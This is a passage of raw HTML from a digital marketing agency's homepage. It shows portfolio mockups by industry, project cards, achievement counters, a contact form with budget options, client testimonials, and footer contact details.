				<p class="text-center">Whether you are a startup looking to make an impact or a scale-up on your journey
					to greatness,we have got something for everyone. Choose any package as per your budget or get a
					custom quote by based on your needs.</p>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12">
				<nav>
					<div class="nav nav-tabs nav-fill" id="nav-tab" role="tablist">
						<a class="nav-item nav-link active" id="Healthcare-tab" data-toggle="tab" href="#Healthcare"
							role="tab" aria-controls="Healthcare" aria-selected="false">Healthcare</a>
						<a class="nav-item nav-link " id="Automotive-tab" data-toggle="tab" href="#Automotive"
							role="tab" aria-controls="Automotive" aria-selected="false">Automotive</a>
						<a class="nav-item nav-link" id="Food-tab" data-toggle="tab" href="#Food" role="tab"
							aria-controls="Food" aria-selected="false">Food</a>
						<a class="nav-item nav-link" id="IT-tab" data-toggle="tab" href="#IT" role="tab"
							aria-controls="IT" aria-selected="false">IT Industry</a>
						<a class="nav-item nav-link" id="other-tab" data-toggle="tab" href="#other" role="tab"
							aria-controls="IT" aria-selected="false">Others</a>
					</div>
				</nav>
			</div>
			<div class="col-md-12">
				<div class="tab-content" id="nav-tabContent">

					<div class="tab-pane fade  show active" id="Healthcare" role="tabpanel"
						aria-labelledby="Healthcare-tab">
						<div class="row">
							<div class="col-md-3">
								<div class="tabCol">
									<a class="modalImg" href="#" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupHealthcarepx-medicai.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupHealthcarepx-UrgentCare.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupHealthcareHealth-Here.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupHealthcareMedicS.webp"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="Automotive" role="tabpanel" aria-labelledby="Automotive-tab">
						<div class="row">
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupAutomotivepx-CarRent.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupAutomotiveWheel Rack.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupAutomotiveAutomotives.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupAutomotiveAUTO Store.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupAutomotiveA-Tracks.webp"></a>
								</div>
							</div>
							<!-- <div class="col-md-3">	
								<div class="tabCol">
									<a href="#" data-toggle="modal" data-target="#exampleModal2"><img class="lazyload" data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupAutomotiveAutomotives-optimized.webp"></a>
								</div>
							</div> -->
							<!-- <div class="col-md-3">
								<div class="tabCol">
									<a href="#" data-toggle="modal" data-target="#exampleModal2"><img class="lazyload" data-src="https://xtremetechnologies.net/app-assets/img/home-portfolio/Health-care-2.png"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" data-toggle="modal" data-target="#exampleModal2"><img class="lazyload" data-src="https://xtremetechnologies.net/app-assets/img/home-portfolio/Health-care-2.png"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" data-toggle="modal" data-target="#exampleModal2"><img class="lazyload" data-src="https://xtremetechnologies.net/app-assets/img/home-portfolio/Health-care-2.png"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" data-toggle="modal" data-target="#exampleModal2"><img class="lazyload" data-src="" ="https://xtremetechnologies.net/app-assets/img/home-portfolio/Health-care-2.png"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" data-toggle="modal" data-target="#exampleModal2"><img class="lazyload" data-src="https://xtremetechnologies.net/app-assets/img/home-portfolio/Health-care-2.png"></a>
								</div>
							</div> -->
						</div>
					</div>
					<div class="tab-pane fade" id="Food" role="tabpanel" aria-labelledby="Food-tab">
						<div class="row">
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupFoodpx-Baker-E.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupFoodpx-NUTRICA.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupFoodIce-CREAM.webp"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="IT" role="tabpanel" aria-labelledby="IT-tab">
						<div class="row">
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupITpx-GraFik.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupITpx-ITBPO.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupITIT-OFFICE.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupITIT-Digital.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupITPERAPPS1.webp"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="other" role="tabpanel" aria-labelledby="other-tab">
						<div class="row">
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupOtherspx-TraWell.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupOthersProper-T.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupOthersMirage (Barber Shop ).webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupOthersBlueLava.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupOthersJob-Finder.webp"></a>
								</div>
							</div>
							<div class="col-md-3">
								<div class="tabCol">
									<a href="#" class="modalImg" data-toggle="modal" data-target="#exampleModal2"><img
											class="lazyload"
											data-src="https://xtremetechnologies.net/app-assetsimgdesigned-mockupOthersLeather-List.webp"></a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="homePortfolioSec">
	<div class="container">
		<div class="row">
			<div class="col-md-6 portfolio-col portfolio-left">
				<h2 class="portfolio-heading">Our Portfolio</h2>
				<p>Check our previous projects and gain more insights into the quality of work we offer.
				</p>
				<div class="portfolioImgContent wow fadeInUp">
					<a href="https://xtremetechnologies.net/usa-wheels-tires">
						<img class="lazyload" alt="SEO & PPC project"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img.webp">
						<div class="imgContent">
							<h4>USA Wheels & Tires</h4>
							<a href="https://xtremetechnologies.net/usa-wheels-tires">View Project</a>
						</div>
					</a>
				</div>
				<!-- <div class="portfolioImgContent mt-4 wow fadeInUp">
					<img data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-2.jpg">
					<div class="imgContent">
						<h4>Daim Autos</h4>
						<a href="https://xtremetechnologies.net/daim-autos">View Project</a>
					</div>			
				</div> -->
				<div class="portfolioImgContent mt-4 wow fadeInUp ">
					<a href="https://xtremetechnologies.net/beast-offroad">
						<img class="lazyload" alt="Web Design project"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-5.webp">
						<div class="imgContent">
							<h4>Beast Offroad Wheels</h4>
							<a href="https://xtremetechnologies.net/beast-offroad">View Project</a>
						</div>
					</a>
				</div>
				<div class="portfolioImgContent mt-4 wow fadeInUp">
					<a href="https://xtremetechnologies.net/emas">
						<img class="lazyload" alt="internet marketing"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-3.webp">
						<div class="imgContent">
							<h4>EMAS</h4>
							<a href="https://xtremetechnologies.net/emas">View Project</a>
						</div>
					</a>
				</div>
				<div class="portfolioImgContent mt-4 wow fadeInUp">
					<a href="https://xtremetechnologies.net/apparel">
						<img class="lazyload" alt="t-shirt design project"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-7.webp">
						<div class="imgContent">
							<h4>Apparel Designs</h4>
							<a href="https://xtremetechnologies.net/apparel">View Project</a>
						</div>
					</a>
				</div>
				<div class="portfolioBottomMainClass">
					<h3 class="portfolio-heading bottom mt-3">Outperform your online competitors</h3>
					<p class="bottom">Whether you have a business website, a lead magnet, a blog or an online store,
						work with a digital marketing agency that knows it all!
					</p>
					<div class="portfolioBottomSec">
						<a href="tel:2818197271" class="whiteBtn">(281) 819-7271</a>
						<a href="https://xtremetechnologies.net/proposal" class="redBtn">Send Me a Proposal</a>
					</div>
				</div>
			</div>
			<div class="col-md-6 portfolio-col ">
				<div class="portfolioImgContent wow fadeInUp">
					<a href="https://xtremetechnologies.net/xmudder-wheels">
						<img class="lazyload" alt="digital media marketing"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-4.webp">
						<div class="imgContent">
							<h4>Xtreme Mudder Wheels</h4>
							<a href="https://xtremetechnologies.net/xmudder-wheels">View Project</a>
						</div>
					</a>
				</div>
				<!-- <div class="portfolioImgContent mt-4 wow fadeInUp ">					
					<img data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-5.jpg">
					<div class="imgContent">
						<h4>Beast Offroad Wheels</h4>
						<a href="https://xtremetechnologies.net/proposal">View Project</a>
					</div>			
				</div> -->
				<div class="portfolioImgContent mt-4 wow fadeInUp">
					<a href="https://xtremetechnologies.net/daim-autos">
						<img class="lazyload" alt="Ecommerce web design"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-2.webp">
						<div class="imgContent">
							<h4>Daim Autos</h4>
							<a href="https://xtremetechnologies.net/daim-autos">View Project</a>
						</div>
					</a>
				</div>
				<div class="portfolioImgContent mt-4 wow fadeInUp ">
					<a href="https://xtremetechnologies.net/mit">
						<img class="lazyload" alt="UI/UX Design"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-6.webp">
						<div class="imgContent">
							<h4>Marrkazul Irrshad Wa Tawjeeh</h4>
							<a href="https://xtremetechnologies.net/mit">View Project</a>
						</div>
					</a>
				</div>
				<div class="portfolioImgContent mt-4 wow fadeInUp">
					<a href="https://xtremetechnologies.net/xpedia-tires">
						<img class="lazyload" alt="Ecommerce development"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-8.webp">
						<div class="imgContent">
							<h4>Xpedia Tires</h4>
							<a href="https://xtremetechnologies.net/xpedia-tires">View Project</a>
						</div>
					</a>
				</div>
				<div class="portfolioImgContent mt-4 wow fadeInUp">
					<a href="https://xtremetechnologies.net/custom-boxes-web">
						<img class="lazyload" alt="logo and web design"
							data-src="https://xtremetechnologies.net/app-assets/img/portfolio-img-9.webp">
						<div class="imgContent">
							<h4>Custom Boxes Web</h4>
							<a href="https://xtremetechnologies.net/custom-boxes-web">View Project</a>
						</div>
					</a>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- <section class="strategySec">
	<div class="container">
		<div class="row">
			<div class="col-lg-9">
				<h2 class="mainHeading">Strategic Concepts,</h2>
				<h2 class="secHeading">Web & App Development</h2>
				<h4 class="strategyContent">Developing solutions backed by the latest technologies...<span><a href="#"><i class="fas fa-arrow-right"></i></a></span></h4>
				<a class="strategyBtn" href="#">Speak With the Strategist</a>
				
			</div>
			<div class="col-lg-3">
				<div class="strategyImg">
					<img alt="Marketing Strategy" class="str-img1" data-src="https://xtremetechnologies.net/app-assets/img/Strat_1.png">
					<img alt="Influence Marketing" class="str-img2" data-src="https://xtremetechnologies.net/app-assets/img/wheel.png">
				</div>				
			</div>
		</div>
	</div>
</section> -->
<section class="achievement">
	<div class="container">
		<div class="row achievementHeading">
			<div class="col-md-12 text-center">
				<h3>ACHIEVEMENT</h3>
			</div>
		</div>
		<div class="row achievementContent">
			<div class="col-lg-3 col-md-6">
				<div class="achievement-Col counterOne ">
					<!-- <img alt="Online Strategies" data-src="https://xtremetechnologies.net/app-assets/img/achieve-img1.png"> -->
					<span class="counterNo">2960</span>
					<p>Online Strategies</p>
				</div>
			</div>
			<div class="col-lg-3 col-md-6">
				<div class="achievement-Col counterTwo">
					<!-- <img alt="Great Results" data-src="https://xtremetechnologies.net/app-assets/img/achieve-img2.png"> -->
					<span class="counterNo">313</span>
					<p>Great Results</p>
				</div>
			</div>
			<div class="col-lg-3 col-md-6">
				<div class="achievement-Col counterThree">
					<!-- <img alt="Experts" data-src="https://xtremetechnologies.net/app-assets/img/achieve-img3.png"> -->
					<span class="counterNo">158</span>
					<p>Experts</p>
				</div>
			</div>
			<div class="col-lg-3 col-md-6">
				<div class="achievement-Col counterFour">
					<!-- <img alert="Highest Ranking" data-src="https://xtremetechnologies.net/app-assets/img/achieve-img4.png"> -->
					<span class="counterNo">2960</span>
					<p>Highest Ranking</p>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- <section class="awardSec">
	<div class="container">
		<div class="row awardSecRow">
			<div class="col-lg-3 text-center">
				<img alt="No. 1 Digital Agency" data-src="https://xtremetechnologies.net/app-assets/img/award.png">
			</div>
			<div class="col-lg-7">
				<h2 class="mainHeading">Award-Winning Digital Agency</h2>
				<h3 class="awardSecHeading">to Tackle Your Digital Problems with Clear and Clever Strategies</h3>
			</div>
			<div class="col-md-2"></div>
			<div class="col-md-12">
				<h4 class="redHeading">Maximize Your ROI, Convert More Prospects with Digital Growth Agency</h4>
				<p>Xtreme Technologies is powering processes with a consistent yet advanced digital marketing plan. Our goal of inspiring and empowering small and large businesses has expanded into a massive strategic planning company that develops digital solutions for companies and all businesses. Our customer-focused attitude has obtained us acclaim for providing some of the most satisfactory digital marketing services in the industry. We strengthen meaningful relationships with our potential clients.</p>
				<p>We organize customizable advertisements to fulfill your organizational objectives and strategic campaign goals. As a full-service marketing firm, we assist businesses and all aspects of online marketing, web analytics, Link building, SEO, email marketing, content solutions management, and promotion with pay-per-click advertising all over social media.</p>
				<p>Our mission statement is the structure for our Development plan. It directs every aspect of the industry by illustrating what we're doing to achieve sustainable development—delivering value-added products to the brands we serve intending to expand your customer base.</p>
			</div>
			<div class="col-md-12"><hr class="secEndBorder"></div>
		</div>
	</div>
</section> -->
<section class="testimonialSec">
	<div class="container-fluid pl-0 pr-0">
		<div class="row">
			<div class="col-lg-6 contactForm" id="contactForm">
				<h2>Discover how we can help your business grow</h2>
				<form method="post" action="userformcontroller">
					<div class="row">
						<input type="hidden" name="_token" value="X5QP5NVtABppSbKnf1E65QAtx9G92RKHGFM0v6Ok">
						<div class="col-md-6">
							<label>Full Name</label>
							<input type="text" name="fullName" placeholder="Full Name">
													</div>
						<div class="col-md-6">
							<label>Company</label>
							<input type="text" name="company" placeholder="Company Name">
						</div>
						<div class="col-md-6">
							<label>Email</label>
							<input type="email" name="email" placeholder="your@email.com">
													</div>
						<div class="col-md-6">
							<label>Phone</label>
							<input type="tel" name="phone" placeholder="(555) 555 5543">
													</div>
						<div class="col-md-12">
							<label>What is your projected monthly budget for this project?</label>
							<select name="projectEstimates">
								<option value="">Please Select...</option>
								<option value="Unknown">Unknown</option>
								<option value="300-750/mo">$300 – $750/mo.</option>
								<option value="750-1500/mo">$750 – $1,500/mo.</option>
								<option value="1500-3500/mo">$1,500 – $3,500/mo.</option>
								<option value="3500-10000/mo">$3,500 – $10,000/mo.</option>
								<option value="10000+/mo">$10,000+/mo.</option>
							</select>
													</div>
						<div class="col-md-12">
							<label>How can we help your business?</label>
							<textarea></textarea>
						</div>
						<div class="g-recaptcha" data-sitekey="6Lcs3SojAAAAAMq1TCd909nexp4VqT4zH1Lr4g_6"></div>
						
						<div class="col-md-12">
							<input type="submit" name="submitBtn" class="glowBtnBlue submitBtn"
								value="Hear From An Expert">
						</div>
					</div>
				</form>
				<div id="successMsg">

																			</div>
			</div>
			<div class="col-md-1 divider"></div>
			<div class="col-lg-5 testimonialCol">
				<div class="testimonialColHeading">
					<h4>Hear From Some<br><span>Of Our Clients</span></h4>

				</div>
				<div class="col-md-12 testSlider">
					<div class="container pl-0 pr-0">
						<div class="slider-container">
							<div class="row slider-row">
								<div class="col-md-12 pl-0 pr-0">
									<div class="test-carousel-trigger">
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>Teaming with Xtreme Technologies proves none can do better than
														them. The team listened to our objectives and devised a strategy
														to achieve them while staying within our budget. </p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Donna Parson, Google Adwords</span><br>
													<span class="testComp">WHEELS ECOMMERCE</span>
													<!-- <h4>Donna Parson, Google Adwords</h4> -->
													<!-- <h6>WHEELS ECOMMERCE</h6> -->
												</div>
											</div>
										</div>
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>One of a dearest friend suggested me Xtreme Technologies, and my
														overall experience is satisfactory. They have a competitive
														team. I love their customer support. My last SEO results shocked
														me, and I had nowhere to go. Thanks to them for your top-notch
														services. Highly recommending their advanced SEO tactics and SEO
														booster funnel.</p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Joseph Nadeem, SEO</span><br>
													<span class="testComp">Apparel Ecommerce</span>

												</div>
											</div>
										</div>
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>I was in dire need of social media manager, then Tonny from
														Xtreme Technologies approached me. He demonstrates his approach
														during our discussion, and I was very much impressed with his
														commendable approach. He and his team are well-versed with
														social media mystery. Their package doesn't break your bank and
														is quite affordable.</p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Katie Brown, SMM</span><br>
													<span class="testComp">WHEELS DISTRIBUTOR</span>

												</div>
											</div>
										</div>
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>I came in contact with Manuel for my car show's web application.
														Manuel carefully noted down our requirements and delivered the
														best possible results. I never knew that I could get such
														impressive deliverables. Their services exceed my expectation.
														Excellent work and a competent team! Highly recommending Xtreme
														Technologies for development.</p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Juan Elizondo, Development</span><br>
													<span class="testComp">DIGITAL AGENCY</span>

												</div>
											</div>
										</div>
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>It's been a pleasure working with Xtreme Technologies. We noticed
														a return on our investment in a short time frame. We would
														recommend them to all my colleagues willing to scale up their
														SEO ranking.</p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Freddie John, SEO</span><br>
													<span class="testComp">PLUMBING WEBSITE</span>

												</div>
											</div>
										</div>
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>Xtreme Technologies team is a perfect fit for our social media
														needs. They are quick and efficient. The results were nothing
														short of amazing.</p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Jennifer Williams, SMM</span><br>
													<span class="testComp">HOME BAKERY</span>

												</div>
											</div>
										</div>
										<div class="teamContent">
											<div class="row">
												<div class="col-md-12">
													<p>Our website’s project went off without a hitch, and the resulting
														site was both visually appealing and functional. For the past
														three months, our web leads have increased by 100%. Best
														customer support and exceptional services. Thank you for
														exceptional and amazing website.</p>
												</div>
												<div class="col-md-12 designations">
													<span class="testName">Olga Saiapina, Web Design</span><br>
													<span class="testComp">FREELANCE PHOTOGRAPHER</span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="ctaSec">
	<div class="container">
		<div class="row ctaSecRow">
			<div class="col-md-12 text-center">
				<h4>Want to learn more about your growth potential and competitive advantage?<br><strong>Book a free
						consultancy session!</strong></h4>
				<!-- <p><a href="tel:2818197271"><img alt="call" data-src="https://xtremetechnologies.net/app-assets/img/call-2.png">(281) 819-7271</a></p> -->
				<div class="discussCta">
					<a class="newBtn " href="tel:+12818197271">
						<div class="row newBtnRow">
							<div class="col-2"><img class="lazyload" alt="mobile"
									data-src="https://xtremetechnologies.net/app-assets/img/mobile.png"></div>
							<div class="col-10 btnContent">
								<p class="mb-0">Speak With a Strategist</p>
								<span>(281) 819-7271</span>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
	</div>
</section>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"
	integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	jQuery('.carousleInputBtn a').click(function () {
		var webUrl = $('#webURL').val();
		localStorage.removeItem('refresh');
		localStorage.setItem('refresh', webUrl);

	})

</script>


	<footer id="colophon" class="site-footer">
		<div class="footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer1">
                        	<a href="https://xtremetechnologies.net"><img class="lazyload" alt="Footer Logo" data-src="https://xtremetechnologies.net/app-assets/img/logo.png"></a>
                            <p>Xtreme Technologies is a full-service digital marketing agency. We’ve been providing a wide range of services to our clients from all over the world, and from all kinds of industries.</p>
                    		<p> With our set of highly qualified teams, your projects will get the right kind of individual attention, where each and every step would be taken according to your desired methods.</p>
                        </div>
                    </div>
                    <div class="col-lg-3">
                        <div class="footer2">                        	
                        	<p class="footerHeadings">SERVICES</p>
                            <ul>							 	
							 	<li><a href="https://xtremetechnologies.net/small-business-branding-services">BRANDING SERVICE</a></li>
							 	<li><a href="https://xtremetechnologies.net/motion-graphics-services">MOTION GRAPHICS SERVICE</a></li>
							 	<li><a href="https://xtremetechnologies.net/business-logo-design-services">LOGO DESIGN SERVICE</a></li>
							 	<li><a href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC MARKETING SERVICES</a></li>
							 	<li><a href="https://xtremetechnologies.net/seo-service-in-dallas">SEO SERVICES</a></li>
							</ul>
                        </div>
                    </div>
                    <!-- <div class="col-md-1"></div> -->
                    <div class="col-lg-2">
                        <div class="footer3">
                            <p class="footerHeadings">QUICK LINKS</p>
                            <ul>
							 	<!-- <li><a href="https://xtremetechnologies.net">HOME</a></li> -->
							 	<li><a href="https://xtremetechnologies.net/about-us">ABOUT US</a></li>
							 	<!-- <li><a href="https://xtremetechnologies.net/seo-service-in-dallas">SEO SERVICES</a></li> -->
							 	<!-- <li><a href="#">SERVICES</a></li> -->
							 	<li><a href="https://xtremetechnologies.net/contact-us">CONTACT US</a></li>
								<li><a href="https://xtremetechnologies.net/resources">RESOURCES</a></li>
								<li><a href="https://xtremetechnologies.net/write-for-us">WRITE FOR US</a></li>
							 	<!-- <li><a href="https://xtremetechnologies.net/privacy-policy">PRIVACY POLICY</a></li>
							 	<li><a href="https://xtremetechnologies.net/terms-and-conditions">TERMS & CONDITIONS</a></li> -->
							</ul>
                        </div>
                    </div>
                    <!-- <div class="col-md-1"></div> -->
					<div class="col-lg-3">
                        <div class="footer2">
                            <p class="footerHeadings">CONTACT US</p>                            
                            <ul>
                            	<li><a href="tel:+13257010238"><i class="fas fa-phone-alt"></i>&nbsp;&nbsp;&nbsp;(325) 701-0238</a></li>
                            	<li><a href="mailto:support@xtremetechnologies.net"><i class="far fa-envelope"></i>&nbsp;&nbsp;&nbsp;support@xtremetechnologies.net</a></li>
                            	<li class="footeraddress"><a href="#">2701 W Plano Pkwy Ste 650, Plano, TX 75075</a></li>
                            	<li><a href="#"><i class="fas fa-history"></i>&nbsp;&nbsp;&nbsp;Monday - Friday  |   8 am -  6 pm </a></li>
                            </ul>                            
                        </div>
                    </div>
                </div>
                <div class="row footerReviewRow">
                	<div class="col-md-5">
						<div class="row align-items-center justify-content-between m-0">
							<!-- <img class="lazyload" alt="Brand Review" data-src="https://xtremetechnologies.net/app-assets/img/footer-brand-review.png"> -->
							<!-- <a href="https://clutch.co/profile/xtreme-technologies#summary" target='_blank'><img class="lazyload" class="imgblack" data-src="https://xtremetechnologies.net/app-assets/img/rating-icon1.png"></a> -->
							<div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="16" data-height="auto" data-nofollow="true" data-expandifr="true" data-clutchcompany-id="1569066"></div>	
							<a href="#" target='_blank'><img class="lazyload" class="imgblack" data-src="https://xtremetechnologies.net/app-assets/img/trustpilot-1.png"></a>
							<a class=google-rate href="#" target='_blank'><img class="lazyload" class="imgblack" data-src="https://xtremetechnologies.net/app-assets/img/google-rat.png"></a>
						</div>
					</div>
                	<div class="col-md-1"></div>
                	<div class="col-md-6 text-right">
                		<p class="touch footerHeadings">GET IN TOUCH</p>
                            <div class="footerSocial">
								<a href="https://facebook.com/xtremetechnologies.xt"><img class="lazyload" alt="Facebook" data-src="https://xtremetechnologies.net/app-assets/img/social-fb.png" /></a>
								<a href="https://www.instagram.com/xtremetechnologies.xt/"><img class="lazyload" alt="Instagram" data-src="https://xtremetechnologies.net/app-assets/img/social-insta.png" /></a>
								<a href="https://www.behance.net/xtremetechnologiesxt/"><img class="lazyload" alt="Behance" data-src="https://xtremetechnologies.net/app-assets/img/socialbehance-1.png" /></a>
								<a href="https://www.linkedin.com/company/xtremetechnologiesxt"><img class="lazyload" alt="Linkedin" data-src="https://xtremetechnologies.net/app-assets/img/social-linkedin.png" /></a>
								<a href="https://twitter.com/XtremeTechInc"><img class="lazyload" alt="Linkedin" data-src="https://xtremetechnologies.net/app-assets/img/Twitter-3d.png" /></a>
								<a href="https://www.tiktok.com/@xtremetechnologies.xt?lang=en"><img class="lazyload" alt="Tiktok" data-src="https://xtremetechnologies.net/app-assets/img/tiktok.png" /></a></div>
                		<img class="lazyload w-100" alt="Partners" class="brandImgFooter" data-src="https://xtremetechnologies.net/app-assets/img/awards-footer.png">
                	</div>
                </div>
            </div>
        </div>
        <div class="copyrights">
            <div class="container">
                 <div class="row">
                     <div class="col-lg-12 text-center">
                         <p class="copyright">&copy; 2025 <a href="#"></a> All Rights Reserved&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://xtremetechnologies.net/terms-and-conditions">Terms & Condition</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://xtremetechnologies.net/privacy-policy">Privacy Policy</a></p>
                     </div>                     
                 </div>
            </div>
        </div>
	</footer><!-- #colophon -->
	<!-- Button trigger modal -->


<!-- Modal -->
<div class="modal fade" id="stepFormModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
    	<section class="Form-step1">    			
        	<form method="post" action="homestepformcontroller" class="HomeForm">
        	<input type="hidden" name="_token" value="X5QP5NVtABppSbKnf1E65QAtx9G92RKHGFM0v6Ok">        		
				<h8></h8>
				<section>
    				<div class="row">
    					<div class="col-md-12 text-center">
    						<p class="modalHeading">Hi What's your name?</p>
    					</div>
    				</div>	
    				<div class="row">    	
    				<div class="col-md-3"></div>
    				<div class="col-md-6">
    					<div class="row">
    						<div class="col-md-6 text-center">
    							<div class="formField">
									<label for="popupFirstName" >First Name</label>
